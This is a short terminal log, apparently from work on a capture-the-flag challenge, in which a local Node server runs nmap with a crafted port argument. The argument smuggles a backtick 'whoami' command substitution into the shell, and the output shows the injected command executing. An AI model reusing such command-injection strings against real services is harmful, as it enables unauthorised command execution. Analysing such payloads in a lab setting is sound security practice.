 (thaii㉿LAPTOP-2SBFV1AP)-[/mnt/e/source/2023.10/actf/ave_mujica's_masqerade/ave/src]
$ node server.js
Server listening on port 2333
nmap -p ab`:\#\;a\`whoami\`a\:\#a`:\# 127.0.0.1
stderr: bash:行1: :#;athaiia:#a: 未找到命令
stdout: Starting Nmap 7.92 ( https://nmap.org ) at 2023-10-30 04:55 CST
stderr: Found no matches for the service mask 'ab:#' and your specified protocols
QUITTING!
1
child process exited with code 1